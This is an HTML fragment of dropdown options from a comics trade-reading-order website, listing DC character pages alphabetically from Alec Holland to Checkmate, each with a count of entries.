	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
